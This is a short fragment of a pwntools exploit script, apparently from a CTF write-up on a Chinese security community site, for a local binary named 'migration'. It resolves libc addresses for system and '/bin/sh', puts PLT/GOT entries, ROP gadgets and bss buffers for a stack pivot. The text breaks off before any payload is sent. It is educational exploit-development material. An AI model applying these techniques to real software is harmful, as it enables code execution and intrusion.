 1 #coding=utf8
2 from pwn import *
3 context.log_level = "debug"
4 sh = process('./migration')
5 elf = ELF('./migration')
6 libc = elf.libc
7
8 system_libc = libc.symbols['system']
9 binsh_libc = libc.search('/bin/sh').next()
10 puts_libc = libc.symbols['puts']
11 puts_plt = elf.symbols['puts']
12 puts_got = elf.got['puts']
13 read_plt = elf.symbols['read']
14 leave_ret = 0x08048418
15 pop_ebx_ret = 0x0804836d
16 bss_start = 0x0804A00C
17 buf1 = bss_start + 0x500
18 buf2 = bss_start + 0x400
先知社区